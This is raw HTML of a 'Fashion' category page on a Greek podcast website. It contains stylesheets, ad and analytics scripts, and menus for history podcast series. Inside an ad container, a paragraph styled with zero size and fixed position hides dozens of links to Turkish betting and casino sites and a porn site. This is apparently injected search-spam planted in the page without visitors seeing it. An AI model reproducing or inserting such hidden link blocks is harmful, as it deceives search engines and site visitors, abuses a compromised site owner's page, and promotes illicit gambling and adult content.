.vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(17,17,17,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: none;}.vlog-mod-title, comment-author .fn{text-transform: none;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #0071a8;}.has-vlog-acc-color{ color: #0071a8;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #111111;}.has-vlog-txt-color{ color: #111111;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #34495e;}.has-vlog-highlight-bg-color{ color: #34495e;}
/*# sourceURL=vlog-main-inline-css */
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://podcast.skai.gr/wp-content/themes/vlog-child/style.css?ver=2.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='meks_ap-main-css' href='https://podcast.skai.gr/wp-content/plugins/meks-audio-player/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<style id='meks_ap-main-inline-css' type='text/css'>
.meks-ap-bg, .mejs-volume-total, .meks-ap-collapsed .meks-ap-toggle {
                    background: #000;
                 }.meks-ap, .meks-ap a, .mejs-button>button {
                    color: #FFF;
                 }.mejs-volume-button>.mejs-volume-slider,.mejs__speed-selector, .mejs-speed-selector, .mejs-playpause-button {
                    background-color: #FFF;
                }.mejs-volume-button:hover > button:before,.mejs__speed-selector,.mejs-speed-selector, .mejs-speed-button:hover button, .mejs-playpause-button button{
                    color: #000;
                }.mejs-time-current, .mejs-time-handle-content{
                    background-color: #FFF;
            }.mejs-time-handle-content{
                border-color: #FFF;
        }:root{
            --player-original-bg-color: #000;
        }
/*# sourceURL=meks_ap-main-inline-css */
</style>
<link rel='stylesheet' id='meks_ess-main-css' href='https://podcast.skai.gr/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://podcast.skai.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://podcast.skai.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://podcast.skai.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://podcast.skai.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podcast.skai.gr/wp-json/wp/v2/categories/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podcast.skai.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
    <!-- AdMan -->
    <script src="https://static.adman.gr/adman.js"></script>

    <!-- Google Ad Manager -->
    <script async="async" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
    </script>
    <script>
        googletag.cmd.push(function() {
            googletag.defineSlot('/1042982/Podcast_header_728x90', [728, 90], 'div-gpt-ad-1498641416829-0').addService(googletag.pubads());
            //googletag.defineSlot('/1042982/Podcast_300_250', [300, 250], 'div-gpt-ad-1501235960550-0').addService(googletag.pubads());
            googletag.defineSlot('/1042982/podcast_300_600', [300, 600], 'div-gpt-ad-1501236075987-0').addService(googletag.pubads());
            googletag.defineSlot('/1042982/Podcast_Sticky_300_250', [300, 250], 'div-gpt-ad-1498641660416-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WJHPQVP');</script>
    <!-- End Google Tag Manager -->

    <!-- Google Analytics -->
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-75367824-1', 'auto');
        ga('send', 'pageview');
    </script>

    <link rel="icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196-45x45.png" sizes="32x32" />
<link rel="icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" />
<meta name="msapplication-TileImage" content="https://podcast.skai.gr/wp-content/uploads/2017/03/skai-favicon-196x196.png" />
</head>

<body class="archive category category-fashion category-28 wp-theme-vlog wp-child-theme-vlog-child vlog-v_2_5_2 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header  hidden-xs hidden-sm">
            
            <div class="vlog-header-5">
	<div class="vlog-header-wrapper">
		<div class="container">
			<div class="vlog-header-middle">
				<div class="vlog-slot-l">
					
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-r">
						<div class="vlog-ad hidden-xs"><!-- /1042982/Podcast_header_728x90 -->
<div id="div-gpt-ad-1498641416829-0" style="height: 90px; width: 728px;">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498641416829-0'); });
</script>
</div>
<ins class="div-gpt-ad-1498641416829-0"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4786831868995792"
     data-ad-slot="9037493983">
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498641416829-0'); });
</script>
</ins></div>
				</div>
			</div>
		</div>
	</div>

	<div class="vlog-header-bottom">
		<div class="container">
			<div class="vlog-slot-l">
				<nav class="vlog-main-navigation">	
				<ul id="menu-top-menu" class="vlog-main-nav vlog-menu"><li id="menu-item-11341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li id="menu-item-1906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-11281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li id="menu-item-11241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li id="menu-item-11225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li id="menu-item-11247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li id="menu-item-11249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li id="menu-item-11250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li id="menu-item-11248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>			</div>
			<div class="vlog-slot-r">
					<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-search">
	<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form></li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-links-menu" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="https://www.facebook.com/skaipodcast/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a target="_blank" href="https://www.instagram.com/PODCASTSKAI/"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
			</div>
		</div>
	</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header  vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
											<nav class="vlog-main-navigation">	
				<ul id="menu-top-menu-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>					   

				</div> 	
				<div class="vlog-slot-r">
												<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-search">
	<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form></li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social-links-menu-1" class="vlog-soc-menu vlog-in-popup"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" href="https://www.facebook.com/skaipodcast/"><span class="vlog-social-name">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a target="_blank" href="https://www.instagram.com/PODCASTSKAI/"><span class="vlog-social-name">Instagram</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
					 
				</div>
		</div>

</div>				            
        <div id="vlog-responsive-header" class="vlog-responsive-header hidden-lg hidden-md">
	<div class="container">
				<div class="vlog-site-branding mini">
		<span class="site-title h1"><a href="https://podcast.skai.gr/" rel="home"><img class="vlog-logo-mini" src="https://podcast.skai.gr/wp-content/uploads/2019/04/logo1904.png" alt="ΣΚΑΪ Podcast"></a></span>
</div>		
		<ul class="vlog-responsive-actions">
																	<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://podcast.skai.gr/" method="get"><input name="s" type="text" value="" placeholder="Αναζήτηση..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>											<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Δεν υπάρχουν διαθέσιμα video!</p>
				<p class="text-center vlog-small-border">Πατήστε &quot;ΔΕΙΤΕ ΜΕΤΑ&quot; για να βάλετε video εδώ</p>
			</li>

		</ul>

		
		</li>										</ul>
	</div>

	<div id="dl-menu" class="dl-menuwrapper">
		<button class="dl-trigger"><i class="fa fa-bars"></i></button>	

						<ul id="menu-top-menu-2" class="vlog-mob-nav dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11341"><a href="https://podcast.skai.gr/">ΑΡΧΙΚΗ</a><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1906"><a href="#">ΕΚΠΟΜΠΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11281"><a href="https://podcast.skai.gr/series/eleytherios-venizelos/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΕΛΕΥΘΕΡΙΟΣ ΒΕΝΙΖΕΛΟΣ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11241"><a href="https://podcast.skai.gr/series/valkania/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11225"><a href="https://podcast.skai.gr/series/valkanikoi-polemoi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – ΒΑΛΚΑΝΙΚΟΙ ΠΟΛΕΜΟΙ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11247"><a href="https://podcast.skai.gr/series/gnorizontas-tin-istoria-mas-mikrasiatiki-katastrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΜΙΚΡΑΣΙΑΤΙΚΗ ΚΑΤΑΣΤΡΟΦΗ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11249"><a href="https://podcast.skai.gr/series/1821/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1821</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://podcast.skai.gr/series/byzantio/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; 1000 ΧΡΟΝΙΑ ΒΥΖΑΝΤΙΟ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11250"><a href="https://podcast.skai.gr/series/elliniki-diatrofi/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ – Η ΕΛΛΗΝΙΚΗ ΔΙΑΤΡΟΦΗ ΑΠΟ ΤΗΝ ΠΡΟΪΣΤΟΡΙΑ ΜΕΧΡΙ ΣΗΜΕΡΑ</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11248"><a href="https://podcast.skai.gr/series/gnorizontas-tin-acropoli/">ΓΝΩΡΙΖΟΝΤΑΣ ΤΗΝ ΙΣΤΟΡΙΑ ΜΑΣ &#8211; ΑΚΡΟΠΟΛΗ</a></ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://podcast.skai.gr/help/">ΒΟΗΘΕΙΑ</a></ul>				
	</div>

</div>
    	<div id="content" class="vlog-site-content">


	<div class="vlog-ad">













<p style="overflow:auto;position:fixed;height:0;width:0"><a href="http://www.sex4.tv/" title="porno video">porno video</a> <a href="https://esigaraal.com.tr" title="iqos">iqos</a> <a href="https://bonanzaoyna.com.tr" title="Bonanza Oyna">Bonanza Oyna</a> <a href="https://cratosroyalbetgiris.gen.tr" title="Cratosroyalbet giriş">Cratosroyalbet giriş</a> <a href="https://telefondasohbethatti.xyz/" title="telefonda sohbet">telefonda sohbet</a> <a href="https://betsalvador.us.com" title="betsalvador kayıt">betsalvador kayıt</a> <a href="https://betsalvadorgiris.com" title="betsalvador">betsalvador</a> <a href="https://betsalvador.com.tr" title="betsalvador giriş">betsalvador giriş</a> <a href="https://betwild.gen.tr" title="betwild">betwild</a> <a href="https://betwoon.link/" title="betwoon">betwoon</a> <a href="https://royalbetgiris.live/" title="royalbet">royalbet</a> <a href="https://palacebet.live/" title="palacebet">palacebet</a> <a href="https://pashagaming.gen.tr" title="pashagaming">pashagaming</a> <a href="https://grandpashabet.casino" title="grandpashabet">grandpashabet</a> <a href="https://betwoongiris.org/" title="Betwoon">Betwoon</a> <a href="https://hizlibahisgiris.com.tr" title="hızlıbahis">hızlıbahis</a> <a href="https://denemebonusu.gen.tr" title="deneme bonusu">deneme bonusu</a> <a href="https://radissonbet.gen.tr" title="radissonbet">radissonbet</a> <a href="https://grandpashabet.link/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://palacebetgiris.biz" title="palacebet giriş">palacebet giriş</a> <a href="https://royalbetgiris.com" title="royalbet giriş">royalbet giriş</a> <a href="https://radissonbet.us.com" title="radissonbet giriş">radissonbet giriş</a> <a href="https://radissonbetgirisi.com.tr" title="radissonbet üyelik">radissonbet üyelik</a> <a href="https://royalbet.us.com" title="royalbet üyelik">royalbet üyelik</a> <a href="https://pashagaminggiris.live/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://cratosroyalbet.gen.tr" title="Cratosroyalbet">Cratosroyalbet</a> <a href="https://aviatoroyunuoyna.com.tr" title="Aviator oyna">Aviator oyna</a> <a href="https://hizlibahis.gen.tr" title="Hızlıbahis giriş">Hızlıbahis giriş</a> <a href="https://pashagaminggiris.gen.tr" title="Güncel Pashagaming giriş">Güncel Pashagaming giriş</a> <a href="https://betwoon.live" title="betwoon giriş">betwoon giriş</a> <a href="https://starzbet.gen.tr/" title="Starzbet">Starzbet</a> <a href="https://betwildgir.com" title="betwild">betwild</a> <a href="https://hizlibahisgiris.gen.tr" title="hızlıbahis">hızlıbahis</a> <a href="https://spincogiris.org" title="spinco">spinco</a> <a href="https://maxwingiris.com" title="maxwin">maxwin</a> <a href="https://superbetgiris.gen.tr" title="superbet">superbet</a> <a href="https://damabetgiris.com" title="damabet">damabet</a> <a href="https://superbet-giris.com" title="superbet giriş">superbet giriş</a> <a href="https://damabetgiris.gen.tr" title="damabet giriş">damabet giriş</a> <a href="https://grandpashabetgiris.gen.tr" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://betgit.gen.tr" title="betgit">betgit</a> <a href="https://bycasino.gen.tr" title="Bycasino">Bycasino</a> <a href="https://tipobet.gen.tr" title="Tipobet">Tipobet</a> <a href="https://bayspin.com.tr" title="bayspin">bayspin</a> <a href="https://betorspingiris.com.tr" title="betorspin">betorspin</a> <a href="https://sahabet.gen.tr" title="sahabet">sahabet</a> <a href="https://onwingiris.gen.tr" title="onwin">onwin</a> <a href="https://dedebetgiris.com/" title="dedebet">dedebet</a> <a href="https://damabetgiris.com/" title="damabet">damabet</a> <a href="https://damabetgiris.gen.tr/" title="damabet giriş">damabet giriş</a> <a href="https://palacebetgiris.gen.tr/" title="palacebet">palacebet</a> <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> <a href="https://betwildgirisi.net/" title="betwild">betwild</a> <a href="https://royalbetgiris.gen.tr/" title="royalbet">royalbet</a> <a href="https://royalbetgirisi.gen.tr/" title="royalbet giriş">royalbet giriş</a> <a href="https://betsalvador.us.com/" title="betsalvador">betsalvador</a> <a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a> <a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a>
<a href="https://verabet.casino/" title="verabet">verabet</a>
</p></div>


<div class="vlog-section ">
    <div class="container">
        
        
        <div class="vlog-content">
            <div class="row">
                <div class="vlog-module module-posts col-lg-12">
                	
                	
				    <div class="vlog-mod-head"><div class="vlog-mod-title"><h1 class="h4">Fashion</h1></div></div>
				    <div class="row vlog-posts row-eq-height vlog-posts">
				    	
				    								
							
														
								<article class="vlog-lay-a vlog-post post-16 post type-post status-publish format-video has-post-thumbnail hentry category-fashion tag-magazine tag-video post_format-post-format-video series-the-cutest-things-kids-do-every-day">

                    <div class="entry-image">
            <a href="https://podcast.skai.gr/what-everyone-ought-to-know-about-beauty/" title="Your eyes are the mirror of your soul and they can tell a 1000 stories" class=""  data-id="16" data-format="video">
